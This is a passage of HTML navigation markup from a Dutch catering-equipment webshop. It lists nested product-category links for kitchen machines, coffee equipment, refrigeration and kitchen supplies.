                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/cutters/" title="Cutters">Cutters</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/kitchenaid-accessoires/" title="KitchenAid Accessoires">KitchenAid Accessoires</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/milkshakers/" title="Milkshakers">Milkshakers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/mixer-foodprocessor/" title="Mixer-Foodprocessor">Mixer-Foodprocessor</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/sapcentrifuges/" title="Sapcentrifuges">Sapcentrifuges</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/kitchenaid-keukenmachines/" title="KitchenAid Keukenmachines">KitchenAid Keukenmachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/" title="Koffieapparatuur">Koffieapparatuur</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/espressomachines/" title="Espressomachines">Espressomachines</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/filter-koffiezetapparaat/" title="Filter koffiezetapparaat">Filter koffiezetapparaat</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffie-benodigdheden/" title="Koffie Benodigdheden">Koffie Benodigdheden</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffiemolens/" title="Koffiemolens">Koffiemolens</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/nivona-espressomachines/" title="Nivona Espressomachines">Nivona Espressomachines</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/warmhoudplaten/" title="Warmhoudplaten">Warmhoudplaten</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/kookketel/" title="Kookketel">Kookketel</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/lavasteengrill/" title="Lavasteengrill">Lavasteengrill</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/magnetrons/" title="Magnetrons">Magnetrons</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/" title="Modular Apparatuur Series">Modular Apparatuur Series</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/fun-600-compact-serie/" title="Fun 600 Compact Serie">Fun 600 Compact Serie</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-650-serie/" title="Modular 650 Serie">Modular 650 Serie</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-700-serie/" title="Modular 700 Serie">Modular 700 Serie</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/oven-accessoires/" title="Oven Accessoires">Oven Accessoires</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/pastakokers/" title="Pastakokers">Pastakokers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/pastamachine/" title="Pastamachine">Pastamachine</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/percolators/" title="Percolators">Percolators</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/pizzaovens/" title="Pizzaovens">Pizzaovens</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/pizzawerkbank/" title="Pizzawerkbank">Pizzawerkbank</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/planeetmenger-en-mixers/" title="Planeetmenger en mixers">Planeetmenger en mixers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/poffertjes-bakplaten/" title="Poffertjes bakplaten">Poffertjes bakplaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/rijstkokers/" title="Rijstkokers">Rijstkokers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/salamanders/" title="Salamanders">Salamanders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/sausdispensers/" title="Sausdispensers">Sausdispensers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/sinmag-bakkerijmachines/" title="SINMAG Bakkerijmachines">SINMAG Bakkerijmachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/snijmachines/" title="Snijmachines">Snijmachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/soepketels-elektrisch/" title="Soepketels elektrisch">Soepketels elektrisch</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/sous-vide/" title="Sous-Vide">Sous-Vide</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/spiraal-deegkneedmachine/" title="Spiraal Deegkneedmachine ">Spiraal Deegkneedmachine </a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/staafmixers/" title="Staafmixers">Staafmixers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/terrasverwarmers/" title="Terrasverwarmers">Terrasverwarmers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/" title="Toast &amp; Tosti apparatuur">Toast &amp; Tosti apparatuur</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/toaster-broodrooster/" title="Toaster-Broodrooster">Toaster-Broodrooster</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-grill-frontlader/" title="Tosti Grill Frontlader">Tosti Grill Frontlader</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-apparaten/" title="Tosti Apparaten">Tosti Apparaten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-toast-accessoires/" title="Tosti Toast Accessoires">Tosti Toast Accessoires</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/" title="Vaatwassers Horeca ">Vaatwassers Horeca </a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/doorschuifvaatwassers/" title="Doorschuifvaatwassers">Doorschuifvaatwassers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/glazenspoelmachines/" title="Glazenspoelmachines">Glazenspoelmachines</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwassers-horeca/" title="Vaatwassers Horeca ">Vaatwassers Horeca </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwasmachine-accessoires/" title="Vaatwasmachine Accessoires">Vaatwasmachine Accessoires</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/unox-combisteamers/" title="UNOX Combisteamers">UNOX Combisteamers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/unox-accessoires/" title="UNOX Accessoires">UNOX Accessoires</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/vacumeermachines/" title="Vacumeermachines">Vacumeermachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/voedseldrogers/" title="Voedseldrogers">Voedseldrogers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/warmhoudkasten/" title="Warmhoudkasten">Warmhoudkasten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/warmhoudlampen/" title="Warmhoudlampen">Warmhoudlampen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/warmhoudplaten/" title="Warmhoudplaten">Warmhoudplaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/warmhoudvitrines/" title="Warmhoudvitrines">Warmhoudvitrines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/warme-dranken-dispensers/" title="Warme Dranken Dispensers">Warme Dranken Dispensers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/weegschalen-horeca/" title="Weegschalen Horeca">Weegschalen Horeca</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/overige-horeca-apparaten/" title="Overige Horeca Apparaten">Overige Horeca Apparaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/horeca-apparatuur/hendi-uniq/" title="Hendi UNIQ">Hendi UNIQ</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub koelen-&amp;-vriezen">
                                <a class="itemlink" href="https://www.24horeca.nl/koelen-vriezen/" title="Koelen &amp; Vriezen">Koelen &amp; Vriezen</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/barkoelingen/" title="Barkoelingen">Barkoelingen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/blikkenkoeler/" title="Blikkenkoeler">Blikkenkoeler</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/buffetwagen-koel/" title="Buffetwagen Koel">Buffetwagen Koel</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/display-koelingen/" title="Display Koelingen">Display Koelingen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/display-vrieskast/" title="Display Vrieskast">Display Vrieskast</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/flessenkoelkast/" title="Flessenkoelkast">Flessenkoelkast</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/gebaksvitrines/" title="Gebaksvitrines">Gebaksvitrines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koelkast-horeca/" title="Koelkast Horeca">Koelkast Horeca</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/" title="Hoshizaki ">Hoshizaki </a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/hoshizaki-ijsblokjesmachine/" title="Hoshizaki IJsblokjesmachine">Hoshizaki IJsblokjesmachine</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/ijsblokjesmachines/" title="IJsblokjesmachines">IJsblokjesmachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/ijsmachines/" title="IJsmachines">IJsmachines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/ijs-teppanyaki/" title="IJs Teppanyaki">IJs Teppanyaki</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/ijsvitrines/" title="IJsvitrines">IJsvitrines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koelcel-compleet/" title="Koelcel Compleet">Koelcel Compleet</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koelen-vriezen-accessoires/" title="Koelen &amp; Vriezen Accessoires">Koelen &amp; Vriezen Accessoires</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koelkist/" title="Koelkist">Koelkist</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koelwerkbanken/" title="Koelwerkbanken">Koelwerkbanken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koelvitrines/" title="Koelvitrines">Koelvitrines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/koude-drankdispensers/" title="Koude Drankdispensers">Koude Drankdispensers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/minibar-koelkast/" title="Minibar koelkast">Minibar koelkast</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/opzetkoelvitrines/" title="Opzetkoelvitrines">Opzetkoelvitrines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/saladettes/" title="Saladettes">Saladettes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/scherfijsmachine/" title="Scherfijsmachine">Scherfijsmachine</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/slush-machines/" title="Slush Machines">Slush Machines</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/snelkoelers/" title="Snelkoelers">Snelkoelers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/supermarkt-koelers-vriezers/" title="Supermarkt koelers/vriezers">Supermarkt koelers/vriezers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/vrieskast-horeca/" title="Vrieskast Horeca">Vrieskast Horeca</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/vrieskisten/" title="Vrieskisten">Vrieskisten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/vrieswerkbanken/" title="Vrieswerkbanken">Vrieswerkbanken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/koelen-vriezen/wijnklimaatkasten/" title="Wijnklimaatkasten">Wijnklimaatkasten</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub keukenartikelen">
                                <a class="itemlink" href="https://www.24horeca.nl/keukenartikelen/" title="Keukenartikelen">Keukenartikelen</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/" title="Afvalbakken">Afvalbakken</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/afvalbakken-en-afvalcontainers/" title="Afvalbakken en afvalcontainers">Afvalbakken en afvalcontainers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/pedaalemmers/" title="Pedaalemmers">Pedaalemmers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/vlamdovende-papierbakken/" title="Vlamdovende papierbakken">Vlamdovende papierbakken</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/bakbenodigdheden/" title="Bakbenodigdheden">Bakbenodigdheden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/bakplaten/" title="Bakplaten">Bakplaten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/beslagkommen/" title="Beslagkommen">Beslagkommen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/blikopeners/" title="Blikopeners">Blikopeners</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/bonnenhouders/" title="Bonnenhouders">Bonnenhouders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/bordenrekken/" title="Bordenrekken">Bordenrekken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/braadpannen/" title="Braadpannen">Braadpannen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/braadsledes/" title="Braadsledes">Braadsledes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/deegkratten/" title="Deegkratten">Deegkratten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/ehbo/" title="EHBO">EHBO</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/frituurartikelen/" title="Frituurartikelen">Frituurartikelen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gardes/" title="Gardes">Gardes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/" title="Gastronormbakken">Gastronormbakken</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-profi-line/" title="Gastronormbakken RVS Profi Line">Gastronormbakken RVS Profi Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-kitchen-line/" title="Gastronormbakken RVS Kitchen Line">Gastronormbakken RVS Kitchen Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-budget-line/" title="Gastronormbakken RVS Budget Line">Gastronormbakken RVS Budget Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polypropyleen/" title="Gastronormbakken Polypropyleen">Gastronormbakken Polypropyleen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat/" title="Gastronormbakken Polycarbonaat">Gastronormbakken Polycarbonaat</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-cambro/" title="Gastronormbakken Polycarbonaat Cambro ">Gastronormbakken Polycarbonaat Cambro </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-wit-hendi/" title="Gastronormbakken Polycarbonaat Wit Hendi ">Gastronormbakken Polycarbonaat Wit Hendi </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-hendi/" title="Gastronormbakken Polycarbonaat Zwart Hendi ">Gastronormbakken Polycarbonaat Zwart Hendi </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-gastro-m/" title="Gastronormbakken Polycarbonaat Gastro-M">Gastronormbakken Polycarbonaat Gastro-M</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-porselein/" title="Gastronormbakken Porselein">Gastronormbakken Porselein</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-gastro-m/" title="Gastronormbakken RVS Gastro-M">Gastronormbakken RVS Gastro-M</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue/" title="Gastronormbakken RVS Vogue">Gastronormbakken RVS Vogue</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-rvs-vogue-intensief/" title="Gastronormbakken RVS Vogue Intensief">Gastronormbakken RVS Vogue Intensief</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-transparant-vogue/" title="Gastronormbakken Polycarbonaat Transparant Vogue">Gastronormbakken Polycarbonaat Transparant Vogue</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-polycarbonaat-zwart-vogue/" title="Gastronormbakken Polycarbonaat Zwart Vogue">Gastronormbakken Polycarbonaat Zwart Vogue</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-hendi/" title="Gastronormbakken Hittebestendig Hendi">Gastronormbakken Hittebestendig Hendi</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-hittebestendig-cambro/" title="Gastronormbakken Hittebestendig Cambro">Gastronormbakken Hittebestendig Cambro</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/gastronormbakken-melamine/" title="Gastronormbakken Melamine ">Gastronormbakken Melamine </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/haccp-voorraaddozen/" title="HACCP Voorraaddozen">HACCP Voorraaddozen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/ijscontainers/" title="IJscontainers">IJscontainers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/gastronormbakken/vacuuemdeksel-gastronorm/" title="Vacuümdeksel  Gastronorm">Vacuümdeksel  Gastronorm</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/handdoekdispensers/" title="Handdoekdispensers">Handdoekdispensers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/" title="Hygiëne">Hygiëne</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/desinfectie-producten/" title="Desinfectie producten ">Desinfectie producten </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/dweil-schoonmaakwagens/" title="Dweil / Schoonmaakwagens">Dweil / Schoonmaakwagens</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/emmers-borstels/" title="Emmers / Borstels">Emmers / Borstels</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/handendrogers/" title="Handendrogers">Handendrogers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/handschoenen/" title="Handschoenen">Handschoenen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/insectenverdelgers/" title="Insectenverdelgers">Insectenverdelgers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/reinigingsdoekjes/" title="Reinigingsdoekjes">Reinigingsdoekjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/schoonmaakproducten/" title="Schoonmaakproducten">Schoonmaakproducten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/stof-waterzuigers/" title="Stof / Waterzuigers">Stof / Waterzuigers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/voedselstickers/" title="Voedselstickers ">Voedselstickers </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/hygiene/waarschuwingsborden/" title="Waarschuwingsborden">Waarschuwingsborden</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/inmaakpotten/" title="Inmaakpotten">Inmaakpotten</a>                                      </li>
                                                                        <li class="subitem">
